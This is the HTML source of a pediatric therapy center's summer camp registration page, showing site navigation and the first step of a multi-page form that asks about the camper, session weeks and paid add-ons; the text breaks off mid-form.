<body class="wp-singular page-template-default page page-id-83 page-child parent-pageid-51 wp-theme-co119-boilerplate wp-child-theme-peak-potential">
	
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KWK5M2S"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

	<div id="outdated"></div>
	
	<div id="page-wrap">

		<header class="main full">
			<div class="wrap">
				
				<a href="https://peakpotentialtherapy.com/" class="logo"><img src="https://peakpotentialtherapy.com/template-child/images/logo.png" alt="Peak Potential Therapy | Pediatric Therapy Services with a Developmental &amp; Holistic Approach to Treating Children with Autism &amp; Developmental Disabilities" /></a>
				
				<nav>
					<a onclick="$(this).toggleClass('on').next().toggleClass('on');" class="mobile-toggle-button"><i class="fa fa-bars"></i> Menu</a>
					<ul class="plain group">
						<li id="menu-item-2649" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2649"><a href="https://peakpotentialtherapy.com/">Home</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-has-children menu-item-15"><a href="https://peakpotentialtherapy.com/services/">Services</a>
<ul class="sub-menu">
	<li id="menu-item-87" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-87"><a href="https://peakpotentialtherapy.com/services/applied-behavior-analysis-therapy/">Applied Behavior Analysis Therapy (ABA)</a>
	<ul class="sub-menu">
		<li id="menu-item-2430" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2430"><a href="https://peakpotentialtherapy.com/services/applied-behavior-analysis-therapy/">Applied Behavior Analysis Therapy (ABA)</a></li>
		<li id="menu-item-1216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1216"><a href="https://peakpotentialtherapy.com/services/applied-behavior-analysis-therapy/early-intensive-behavior-intervention-ohio/">Early Intensive Behavior Intervention (EIBI)</a></li>
	</ul>
</li>
	<li id="menu-item-88" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-has-children menu-item-88"><a href="https://peakpotentialtherapy.com/services/camps/">Camps</a>
	<ul class="sub-menu">
		<li id="menu-item-93" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93"><a href="https://peakpotentialtherapy.com/services/camps/spring-break-camp/">Spring Break Camp</a></li>
		<li id="menu-item-91" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91"><a href="https://peakpotentialtherapy.com/services/camps/preschool-camp-abc/">Preschool Camp ABC™</a></li>
		<li id="menu-item-90" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-page-parent menu-item-90"><a href="https://peakpotentialtherapy.com/services/camps/smile-summer-camp/">SMILE Summer Camp™</a></li>
		<li id="menu-item-2046" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2046"><a href="https://peakpotentialtherapy.com/services/camps/camp-wonder/">Camp Wonder</a></li>
		<li id="menu-item-92" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92"><a href="https://peakpotentialtherapy.com/services/camps/camp-snowcubs/">Camp SnowCubs™</a></li>
	</ul>
</li>
	<li id="menu-item-889" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-889"><a href="https://peakpotentialtherapy.com/services/educational-services/">Academic Tutoring</a></li>
	<li id="menu-item-894" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-894"><a href="https://peakpotentialtherapy.com/services/mile-life-skills-for-independent-learning-for-young-adults-with-special-needs/">M.I.L.E. Program</a></li>
	<li id="menu-item-2621" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2621"><a href="https://peakpotentialtherapy.com/services/occupational-therapy/">Occupational Therapy</a></li>
	<li id="menu-item-95" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95"><a href="https://peakpotentialtherapy.com/services/parent-coaching/">Parent Coaching &#038; Advocacy</a></li>
	<li id="menu-item-2035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2035"><a href="https://peakpotentialtherapy.com/services/social-skills-group/">Social Skills Group</a></li>
	<li id="menu-item-97" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-97"><a href="https://peakpotentialtherapy.com/services/speaking-engagements/">Seminar, Training &#038; Consulting</a>
	<ul class="sub-menu">
		<li id="menu-item-98" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-98"><a href="https://peakpotentialtherapy.com/services/speaking-engagements/keynotes-training-seminars/">Keynotes, Training &#038; Seminars Request Form</a></li>
	</ul>
</li>
	<li id="menu-item-99" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-99"><a href="https://peakpotentialtherapy.com/services/speech-language-therapy/">Speech-Language Therapy</a>
	<ul class="sub-menu">
		<li id="menu-item-2431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2431"><a href="https://peakpotentialtherapy.com/services/speech-language-therapy/">Speech-Language Therapy</a></li>
		<li id="menu-item-1782" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1782"><a href="https://peakpotentialtherapy.com/services/speech-language-therapy/common-speech-issues-for-kids/">Common Speech Issues for Kids</a></li>
	</ul>
</li>
	<li id="menu-item-100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100"><a href="https://peakpotentialtherapy.com/services/visual-support-creation/">Visual Support Creation</a></li>
</ul>
</li>
<li id="menu-item-101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-101"><a href="https://peakpotentialtherapy.com/about/">About</a>
<ul class="sub-menu">
	<li id="menu-item-2728" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2728"><a href="https://peakpotentialtherapy.com/about/health-safety-precautions-protocols/">COVID19 Precautions &#038; Protocols</a></li>
	<li id="menu-item-102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-102"><a href="https://peakpotentialtherapy.com/about/our-story/">Our Story</a></li>
	<li id="menu-item-103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103"><a href="https://peakpotentialtherapy.com/about/our-approach/">Our Approach</a></li>
	<li id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106"><a href="https://peakpotentialtherapy.com/about/faqs/">FAQs</a></li>
	<li id="menu-item-105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-105"><a href="https://peakpotentialtherapy.com/about/testimonials/">Testimonials</a></li>
	<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://peakpotentialtherapy.com/blog/">Blog</a></li>
	<li id="menu-item-104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-104"><a href="https://peakpotentialtherapy.com/about/gallery/">Gallery</a></li>
	<li id="menu-item-2753" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2753"><a href="https://peakpotentialtherapy.com/about/insurance-billing/">Insurance &#038; Billing</a></li>
	<li id="menu-item-107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-107"><a href="https://peakpotentialtherapy.com/about/policies/">Policies</a></li>
</ul>
</li>
<li id="menu-item-110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-110"><a href="https://peakpotentialtherapy.com/resources/">Resources</a>
<ul class="sub-menu">
	<li id="menu-item-111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-111"><a href="https://peakpotentialtherapy.com/resources/autism-information/">Autism Information</a>
	<ul class="sub-menu">
		<li id="menu-item-113" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-113"><a href="https://peakpotentialtherapy.com/resources/autism-information/autism-scholarship/">Autism Scholarship</a></li>
		<li id="menu-item-114" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-114"><a href="https://peakpotentialtherapy.com/resources/autism-information/autism-screening-quiz/">Autism Screening Quiz</a></li>
	</ul>
</li>
	<li id="menu-item-115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-115"><a href="https://peakpotentialtherapy.com/resources/early-intervention-quiz/">Early Intervention Quiz</a></li>
	<li id="menu-item-118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-118"><a href="https://peakpotentialtherapy.com/resources/screening-quizzes/">Pediatric Screening Quizzes</a></li>
	<li id="menu-item-119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-119"><a href="https://peakpotentialtherapy.com/resources/speech-language-self-evaluation/">Speech-Language Self-Evaluation</a></li>
	<li id="menu-item-116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-116"><a href="https://peakpotentialtherapy.com/resources/grant-sources-for-families/">Grant Sources for Families</a></li>
	<li id="menu-item-108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-108"><a href="https://peakpotentialtherapy.com/about/partners-resources/">Partners &#038; Resources</a></li>
</ul>
</li>
<li id="menu-item-121" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current_page_ancestor menu-item-has-children menu-item-121"><a href="https://peakpotentialtherapy.com/forms/">Forms</a>
<ul class="sub-menu">
	<li id="menu-item-1252" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1252"><a target="_blank" href="https://members.centralreach.com/?public=true#forms/form?id=4D7BFCDA-DF73-4080-A64C-9847D2E780A7">Client Registration Form</a></li>
	<li id="menu-item-123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-123"><a href="https://peakpotentialtherapy.com/forms/releases-sign-offs/">Releases &#038; Sign Offs</a>
	<ul class="sub-menu">
		<li id="menu-item-3235" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3235"><a href="https://peakpotentialtherapy.com/media/2023/01/Photo-Release-Minor.pdf">Photo Release for Minor</a></li>
		<li id="menu-item-3236" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3236"><a href="https://peakpotentialtherapy.com/media/2023/01/Photo-Release-Adult.pdf">Photo Release for Adult</a></li>
		<li id="menu-item-2368" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2368"><a target="_blank" href="https://peakpotentialtherapy.com/media/2023/01/Policies-Statement-of-Agreement.pdf">Policies Sign Off Form</a></li>
		<li id="menu-item-2369" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2369"><a target="_blank" href="https://peakpotentialtherapy.com/media/2019/07/Disclosure-for-Information-Release-Form_compressed.pdf">Client Information Release</a></li>
		<li id="menu-item-2370" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2370"><a target="_blank" href="https://peakpotentialtherapy.com/media/2023/01/cc_authorization.pdf">Credit Card Authorization Form</a></li>
		<li id="menu-item-812" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-812"><a target="_blank" href="https://peakpotentialtherapy.com/media/2023/01/Field-Trip-Permission-Form.pdf">Field Trip Waiver</a></li>
		<li id="menu-item-2479" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2479"><a target="_blank" href="https://peakpotentialtherapy.com/media/2019/07/know-your-insurance-benefits-form-ABA_compressed.pdf">Know Your Insurance Policy Benefits (ABA)</a></li>
		<li id="menu-item-2478" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2478"><a target="_blank" href="https://peakpotentialtherapy.com/media/2019/07/know-your-insurance-benefits-form-SLT-min.pdf">Know Your Insurance Policy Benefits (SLT)</a></li>
		<li id="menu-item-1049" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1049"><a target="_blank" href="https://peakpotentialtherapy.com/media/2023/01/Agreement-to-Utilize-Insurance.pdf">Agreement to Utilize Insurance</a></li>
	</ul>
</li>
	<li id="menu-item-124" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-124"><a href="https://peakpotentialtherapy.com/forms/camp-registration-surveys/">Camp Registration &#038; Surveys</a>
	<ul class="sub-menu">
		<li id="menu-item-2247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2247"><a href="https://peakpotentialtherapy.com/services/camps/camp-wonder/camp-wonder-registration/">Camp Wonder Registration</a></li>
		<li id="menu-item-831" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-83 current_page_item menu-item-831"><a href="https://peakpotentialtherapy.com/services/camps/smile-summer-camp/smile-summer-camp-registration/" aria-current="page">SMILE Summer Camp™ Registration</a></li>
		<li id="menu-item-832" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-832"><a href="https://peakpotentialtherapy.com/services/camps/preschool-camp-abc/camp-abc-registration/">Preschool Camp ABC Registration Application</a></li>
		<li id="menu-item-137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-137"><a href="https://peakpotentialtherapy.com/forms/camp-registration-surveys/camp-feedback-survey/">Camp Feedback Survey</a></li>
	</ul>
</li>
	<li id="menu-item-125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125"><a href="https://peakpotentialtherapy.com/forms/feedback/">Website Feedback</a></li>
</ul>
</li>
<li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-20"><a href="https://peakpotentialtherapy.com/contact/">Contact</a>
<ul class="sub-menu">
	<li id="menu-item-122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-122"><a href="https://peakpotentialtherapy.com/forms/contact-us-form/">Contact Us Form</a></li>
	<li id="menu-item-109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109"><a href="https://peakpotentialtherapy.com/contact/employment/">Employment</a></li>
</ul>
</li>
						<li class="search"><a href="https://peakpotentialtherapy.com/?s="><i class="fa fa-search"></i></a></li>
					</ul>
				</nav>
				<script type="text/javascript">
					var menu_top = 1;
							
					$(window).load(function(){
						$("header.main").wrap('<div class="sticky-wrap" style="height:' + $("header.main").outerHeight() + 'px;">');
					});
							
					$(window).scroll(function() {
						if($(window).scrollTop() >= menu_top){
							$('header.main').addClass("sticky");
						}
						if($(window).scrollTop() < menu_top){
							$('header.main').removeClass("sticky");
						}
					});
					
					if(isMobile) {
						$('header.main ul li.menu-item-has-children > a').click(function(e){
							if(!$(this).hasClass('clicked')) {
								$(this).addClass('clicked');
								e.preventDefault();
							}
						});
					}
				</script>
				
			</div>
		</header>
		
				<aside class="hero subpage group" style="background-image: url('https://peakpotentialtherapy.com/template-child/images/sample-subhero.jpg');">
			
		</aside>
				
		<aside class="wood-bg call-to-action group">
			<div class="wrap">
				
				<div class="breadcrumbs"><a href="https://peakpotentialtherapy.com">Home</a> <span class="divider">|</span> <a href="https://peakpotentialtherapy.com/services/">Services</a> <span class="divider">|</span> <a href="https://peakpotentialtherapy.com/services/camps/">Camps</a> <span class="divider">|</span> <a href="https://peakpotentialtherapy.com/services/camps/smile-summer-camp/">SMILE Summer Camp™</a> <span class="divider">|</span> <span class="current">SMILE Summer Camp™ Registration</span></div>	
								<h2 class="phone-number">Call us today! <a href="tel:3304058776">(330) 405-8776</a></h2>
				
							</div>
		</aside>


		
	<section class="workbench full">
		<div class="wrap">

			<div class="group">
				<section class="main-content col-2-3">
					
					<main role="main" class="page-content add-shadow widget">
		
						<hgroup>
							<h1 class="title">SMILE Summer Camp™ Registration</h1>
													</hgroup>
			
						<!-- article -->
						<article id="post-83" class="post-83 page type-page status-publish hentry">
			
							
                <div class='gf_browser_unknown gform_wrapper gform_legacy_markup_wrapper gform-theme--no-framework' data-form-theme='legacy' data-form-index='0' id='gform_wrapper_5' ><div id='gf_5' class='gform_anchor' tabindex='-1'></div><form method='post' enctype='multipart/form-data'  id='gform_5'  action='/services/camps/smile-summer-camp/smile-summer-camp-registration/#gf_5' data-formid='5' novalidate>
        <div id='gf_progressbar_wrapper_5' class='gf_progressbar_wrapper' data-start-at-zero=''>
        	<h3 class="gf_progressbar_title">Step <span class='gf_step_current_page'>1</span> of <span class='gf_step_page_count'>4</span><span class='gf_step_page_name'></span>
        	</h3>
            <div class='gf_progressbar gf_progressbar_blue' aria-hidden='true'>
                <div class='gf_progressbar_percentage percentbar_blue percentbar_25' style='width:25%;'><span>25%</span></div>
            </div></div>
                        <div class='gform-body gform_body'><div id='gform_page_5_1' class='gform_page ' data-js='page-field-id-0' >
					<div class='gform_page_fields'><ul id='gform_fields_5' class='gform_fields top_label form_sublabel_below description_below validation_below'><li id="field_5_1" class="gfield gfield--type-name gfield--input-type-name gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_5_1" ><label class='gfield_label gform-field-label gfield_label_before_complex' >Child&#039;s Name<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_complex ginput_container ginput_container--name no_prefix has_first_name no_middle_name has_last_name no_suffix gf_name_has_2 ginput_container_name gform-grid-row' id='input_5_1'>
                            
                            <span id='input_5_1_3_container' class='name_first gform-grid-col gform-grid-col--size-auto' >
                                                    <input type='text' name='input_1.3' id='input_5_1_3' value=''   aria-required='true'     />
                                                    <label for='input_5_1_3' class='gform-field-label gform-field-label--type-sub '>First</label>
                                                </span>
                            
                            <span id='input_5_1_6_container' class='name_last gform-grid-col gform-grid-col--size-auto' >
                                                    <input type='text' name='input_1.6' id='input_5_1_6' value=''   aria-required='true'     />
                                                    <label for='input_5_1_6' class='gform-field-label gform-field-label--type-sub '>Last</label>
                                                </span>
                            
                        </div></li><li id="field_5_5" class="gfield gfield--type-radio gfield--type-choice gfield--input-type-radio gfield--width-full gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_5_5" ><label class='gfield_label gform-field-label' >New / Return Camper<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_radio'><ul class='gfield_radio' id='input_5_5'>
			<li class='gchoice gchoice_5_5_0'>
				<input name='input_5' type='radio' value='New Camper'  id='choice_5_5_0'    />
				<label for='choice_5_5_0' id='label_5_5_0' class='gform-field-label gform-field-label--type-inline'>New Camper</label>
			</li>
			<li class='gchoice gchoice_5_5_1'>
				<input name='input_5' type='radio' value='Return Camper'  id='choice_5_5_1'    />
				<label for='choice_5_5_1' id='label_5_5_1' class='gform-field-label gform-field-label--type-inline'>Return Camper</label>
			</li></ul></div></li><li id="field_5_2" class="gfield gfield--type-date gfield--input-type-date gfield--input-type-datepicker gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_5_2" ><label class='gfield_label gform-field-label' for='input_5_2'>Camper&#039;s Date of Birth<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_date'>
                            <input name='input_2' id='input_5_2' type='text' value='' class='datepicker gform-datepicker mdy datepicker_with_icon gdatepicker_with_icon'   placeholder='mm/dd/yyyy' aria-describedby="input_5_2_date_format" aria-invalid="false" aria-required="true"/>
                            <span id='input_5_2_date_format' class='screen-reader-text'>MM slash DD slash YYYY</span>
                        </div>
                        <input type='hidden' id='gforms_calendar_icon_input_5_2' class='gform_hidden' value='https://peakpotentialtherapy.com/my_content/plugins/gravityforms/images/datepicker/datepicker.svg'/></li><li id="field_5_3" class="gfield gfield--type-number gfield--input-type-number field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_5_3" ><label class='gfield_label gform-field-label' for='input_5_3'>Camper&#039;s Weight</label><div class='ginput_container ginput_container_number'><input name='input_3' id='input_5_3' type='text' step='any'   value='' class='medium'      aria-invalid="false"  /></div></li><li id="field_5_4" class="gfield gfield--type-select gfield--input-type-select gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_5_4" ><label class='gfield_label gform-field-label' for='input_5_4'>T-shirt Size<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_select'><select name='input_4' id='input_5_4' class='medium gfield_select'    aria-required="true" aria-invalid="false" ><option value='Child XS' >Child XS</option><option value='Child S' >Child S</option><option value='Child M' >Child M</option><option value='Child L' >Child L</option><option value='Adult S' >Adult S</option><option value='Adult M' >Adult M</option><option value='Adult L' >Adult L</option><option value='Adult XL' >Adult XL</option></select></div></li><li id="field_5_6" class="gfield gfield--type-checkbox gfield--type-choice gfield--input-type-checkbox gfield_contains_required field_sublabel_below gfield--has-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_5_6" ><label class='gfield_label gform-field-label gfield_label_before_complex' >Summer Session<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_checkbox'><ul class='gfield_checkbox' id='input_5_6'><li class='gchoice gchoice_select_all'>
						<input class='gfield-choice-input' type='checkbox' id='choice_6_select_all'   onclick='gformToggleCheckboxes( this )' onkeypress='gformToggleCheckboxes( this )' />
						<label for='choice_6_select_all' id='label_6_select_all' class='gform-field-label  gform-field-label--type-inline' data-label-select='Select All' data-label-deselect='Deselect All'>Select All</label>
					</li><li class='gchoice gchoice_5_6_1'>
								<input class='gfield-choice-input' name='input_6.1' type='checkbox'  value='June 1 - 5 (ages 10-16)'  id='choice_5_6_1'   aria-describedby="gfield_description_5_6"/>
								<label for='choice_5_6_1' id='label_5_6_1' class='gform-field-label gform-field-label--type-inline'>June 1 - 5 (ages 10-16)</label>
							</li><li class='gchoice gchoice_5_6_2'>
								<input class='gfield-choice-input' name='input_6.2' type='checkbox'  value='June 8 - 12 (ages 6-10)'  id='choice_5_6_2'   />
								<label for='choice_5_6_2' id='label_5_6_2' class='gform-field-label gform-field-label--type-inline'>June 8 - 12 (ages 6-10)</label>
							</li><li class='gchoice gchoice_5_6_3'>
								<input class='gfield-choice-input' name='input_6.3' type='checkbox'  value='June 15 - 19 (ages 10-16)'  id='choice_5_6_3'   />
								<label for='choice_5_6_3' id='label_5_6_3' class='gform-field-label gform-field-label--type-inline'>June 15 - 19 (ages 10-16)</label>
							</li><li class='gchoice gchoice_5_6_4'>
								<input class='gfield-choice-input' name='input_6.4' type='checkbox'  value='June 22 - 26 (ages 6-10)'  id='choice_5_6_4'   />
								<label for='choice_5_6_4' id='label_5_6_4' class='gform-field-label gform-field-label--type-inline'>June 22 - 26 (ages 6-10)</label>
							</li><li class='gchoice gchoice_5_6_5'>
								<input class='gfield-choice-input' name='input_6.5' type='checkbox'  value='July 13 - 17 (ages 6-10)'  id='choice_5_6_5'   />
								<label for='choice_5_6_5' id='label_5_6_5' class='gform-field-label gform-field-label--type-inline'>July 13 - 17 (ages 6-10)</label>
							</li><li class='gchoice gchoice_5_6_6'>
								<input class='gfield-choice-input' name='input_6.6' type='checkbox'  value='July 20 - 24 (ages 10-16)'  id='choice_5_6_6'   />
								<label for='choice_5_6_6' id='label_5_6_6' class='gform-field-label gform-field-label--type-inline'>July 20 - 24 (ages 10-16)</label>
							</li><li class='gchoice gchoice_5_6_7'>
								<input class='gfield-choice-input' name='input_6.7' type='checkbox'  value='July 27 - 31 (ages 6-10)'  id='choice_5_6_7'   />
								<label for='choice_5_6_7' id='label_5_6_7' class='gform-field-label gform-field-label--type-inline'>July 27 - 31 (ages 6-10)</label>
							</li><li class='gchoice gchoice_5_6_8'>
								<input class='gfield-choice-input' name='input_6.8' type='checkbox'  value='August 3 - 7 (ages 6-10)'  id='choice_5_6_8'   />
								<label for='choice_5_6_8' id='label_5_6_8' class='gform-field-label gform-field-label--type-inline'>August 3 - 7 (ages 6-10)</label>
							</li><li class='gchoice gchoice_5_6_9'>
								<input class='gfield-choice-input' name='input_6.9' type='checkbox'  value='August 10 - 14 (ages 10-16)'  id='choice_5_6_9'   />
								<label for='choice_5_6_9' id='label_5_6_9' class='gform-field-label gform-field-label--type-inline'>August 10 - 14 (ages 10-16)</label>
							</li></ul></div><div class='gfield_description' id='gfield_description_5_6'>Select all weeks for which you would like to register.  NOTE: For every 4 weeks of registration, SAVE 10% per week - savings applied toward the fourth week.</div></li><li id="field_5_56" class="gfield gfield--type-radio gfield--type-choice gfield--input-type-radio gfield--width-full gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_5_56" ><label class='gfield_label gform-field-label' >Requires &#039;one-on-one&#039; - $25/hr<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_radio'><ul class='gfield_radio' id='input_5_56'>
			<li class='gchoice gchoice_5_56_0'>
				<input name='input_56' type='radio' value='Yes'  id='choice_5_56_0'    />
				<label for='choice_5_56_0' id='label_5_56_0' class='gform-field-label gform-field-label--type-inline'>Yes</label>
			</li>
			<li class='gchoice gchoice_5_56_1'>
				<input name='input_56' type='radio' value='No'  id='choice_5_56_1'    />
				<label for='choice_5_56_1' id='label_5_56_1' class='gform-field-label gform-field-label--type-inline'>No</label>
			</li></ul></div></li><li id="field_5_7" class="gfield gfield--type-radio gfield--type-choice gfield--input-type-radio gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_5_7" ><label class='gfield_label gform-field-label' >Progress Report (ESY) - $135 per report<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_radio'><ul class='gfield_radio' id='input_5_7'>
			<li class='gchoice gchoice_5_7_0'>
				<input name='input_7' type='radio' value='Yes'  id='choice_5_7_0'    />
				<label for='choice_5_7_0' id='label_5_7_0' class='gform-field-label gform-field-label--type-inline'>Yes</label>
			</li>
			<li class='gchoice gchoice_5_7_1'>
				<input name='input_7' type='radio' value='No'  id='choice_5_7_1'    />
				<label for='choice_5_7_1' id='label_5_7_1' class='gform-field-label gform-field-label--type-inline'>No</label>
			</li></ul></div></li><li id="field_5_12" class="gfield gfield--type-radio gfield--type-choice gfield--input-type-radio gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_5_12" ><label class='gfield_label gform-field-label' >Photo Album - $75<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_radio'><ul class='gfield_radio' id='input_5_12'>
			<li class='gchoice gchoice_5_12_0'>
				<input name='input_12' type='radio' value='Yes'  id='choice_5_12_0'    />
				<label for='choice_5_12_0' id='label_5_12_0' class='gform-field-label gform-field-label--type-inline'>Yes</label>
			</li>
			<li class='gchoice gchoice_5_12_1'>
				<input name='input_12' type='radio' value='No'  id='choice_5_12_1'    />
				<label for='choice_5_12_1' id='label_5_12_1' class='gform-field-label gform-field-label--type-inline'>No</label>
			</li></ul></div></li><li id="field_5_9" class="gfield gfield--type-radio gfield--type-choice gfield--input-type-radio gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_5_9" ><label class='gfield_label gform-field-label' >Requesting Morning Respite - $25/hr<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_radio'><ul class='gfield_radio' id='input_5_9'>
			<li class='gchoice gchoice_5_9_0'>
				<input name='input_9' type='radio' value='Yes'  id='choice_5_9_0'    />
				<label for='choice_5_9_0' id='label_5_9_0' class='gform-field-label gform-field-label--type-inline'>Yes</label>
			</li>
			<li class='gchoice gchoice_5_9_1'>
				<input name='input_9' type='radio' value='No'  id='choice_5_9_1'    />
				<label for='choice_5_9_1' id='label_5_9_1' class='gform-field-label gform-field-label--type-inline'>No</label>
			</li></ul></div></li><li id="field_5_8" class="gfield gfield--type-radio gfield--type-choice gfield--input-type-radio gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_5_8" ><label class='gfield_label gform-field-label' >Requesting Afternoon Respite - $25/hr<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_radio'><ul class='gfield_radio' id='input_5_8'>
			<li class='gchoice gchoice_5_8_0'>
				<input name='input_8' type='radio' value='Yes'  id='choice_5_8_0'    />
				<label for='choice_5_8_0' id='label_5_8_0' class='gform-field-label gform-field-label--type-inline'>Yes</label>
			</li>
			<li class='gchoice gchoice_5_8_1'>
				<input name='input_8' type='radio' value='No'  id='choice_5_8_1'    />
				<label for='choice_5_8_1' id='label_5_8_1' class='gform-field-label gform-field-label--type-inline'>No</label>
			</li></ul></div></li><li id="field_5_14" class="gfield gfield--type-radio gfield--type-choice gfield--input-type-radio gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_5_14" ><label class='gfield_label gform-field-label' >Considered a &#039;runner&#039;<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_radio'><ul class='gfield_radio' id='input_5_14'>
			<li class='gchoice gchoice_5_14_0'>
				<input name='input_14' type='radio' value='Yes'  id='choice_5_14_0'    />
				<label for='choice_5_14_0' id='label_5_14_0' class='gform-field-label gform-field-label--type-inline'>Yes</label>
			</li>
			<li class='gchoice gchoice_5_14_1'>
				<input name='input_14' type='radio' value='No'  id='choice_5_14_1'    />
				<label for='choice_5_14_1' id='label_5_14_1' class='gform-field-label gform-field-label--type-inline'>No</label>
			</li></ul></div></li><li id="field_5_13" class="gfield gfield--type-radio gfield--type-choice gfield--input-type-radio gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_5_13" ><label class='gfield_label gform-field-label' >Toilet trained<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_radio'><ul class='gfield_radio' id='input_5_13'>
			<li class='gchoice gchoice_5_13_0'>
				<input name='input_13' type='radio' value='Yes'  id='choice_5_13_0'    />
				<label for='choice_5_13_0' id='label_5_13_0' class='gform-field-label gform-field-label--type-inline'>Yes</label>
			</li>
			<li class='gchoice gchoice_5_13_1'>
				<input name='input_13' type='radio' value='No'  id='choice_5_13_1'    />
